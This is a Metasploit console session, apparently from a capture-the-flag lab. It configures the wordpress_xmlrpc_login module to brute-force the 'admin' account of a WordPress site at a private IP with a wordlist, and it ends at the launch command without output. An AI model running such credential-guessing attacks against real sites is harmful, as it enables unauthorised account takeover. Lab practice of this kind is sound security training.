 msf5 > use auxiliary/scanner/http/wordpress_xmlrpc_login
msf5 auxiliary(scanner/http/wordpress_xmlrpc_login) > show options

Module options (auxiliary/scanner/http/wordpress_xmlrpc_login):

   Name              Current Setting  Required  Description
   ----              ---------------  --------  -----------
   BRUTEFORCE_SPEED  5                yes       How fast to bruteforce, from 0 to 5
   DB_ALL_CREDS      false            no        Try each user/password couple stored in the current database
   DB_ALL_PASS       false            no        Add all passwords in the current database to the list
   DB_ALL_USERS      false            no        Add all users in the current database to the list
   PASSWORD                           no        A specific password to authenticate with
   PASS_FILE                          no        File containing passwords, one per line
   Proxies                            no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                             yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT             80               yes       The target port (TCP)
   SSL               false            no        Negotiate SSL/TLS for outgoing connections
   STOP_ON_SUCCESS   false            yes       Stop guessing when a credential works for a host
   TARGETURI         /                yes       The base path to the wordpress application
   THREADS           1                yes       The number of concurrent threads
   USERNAME                           no        A specific username to authenticate as
   USERPASS_FILE                      no        File containing users and passwords separated by space, one pair per line
   USER_AS_PASS      false            no        Try the username as the password for all users
   USER_FILE                          no        File containing usernames, one per line
   VERBOSE           true             yes       Whether to print output for all attempts
   VHOST                              no        HTTP server virtual host

msf5 auxiliary(scanner/http/wordpress_xmlrpc_login) > set rhost 192.168.1.32
rhost => 192.168.1.32
msf5 auxiliary(scanner/http/wordpress_xmlrpc_login) > set pass_file /home/tomperr/Documents/dc-2/remake/wordlist.txt
pass_file => /home/tomperr/Documents/dc-2/remake/wordlist.txt
msf5 auxiliary(scanner/http/wordpress_xmlrpc_login) > set username admin
username => admin
msf5 auxiliary(scanner/http/wordpress_xmlrpc_login) > exploit